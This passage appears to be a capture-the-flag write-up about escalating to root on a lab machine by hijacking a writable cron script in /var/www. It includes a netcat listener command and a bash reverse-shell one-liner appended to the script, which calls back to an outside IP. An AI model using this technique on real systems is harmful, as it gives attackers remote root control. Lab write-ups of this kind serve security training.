
there a bash script .mysecretcronjob.sh in /var/www directory.
Navigating to /var/www directory and listing content,

found the script which is readable-writable-executable by user.
reading content of the script,

we got the idea that this script will run as root.
So we can put our one-liner shell and start a netcat listener and when this script run by cronjobs, we will get system shell.
Now, start netcat listener using nc -nvlp 4444 and put the one liner bash shell into script,
1
echo "bash -c 'exec bash -i &>/dev/tcp/10.9.0.182/4444 <&1'" >> .mysecretcronjob.sh
Reading the content of script again,

Now, when cronjobs executes this script, we got a shell,

we got root shell.

Navigate to root directory and we got root flag which is hidden,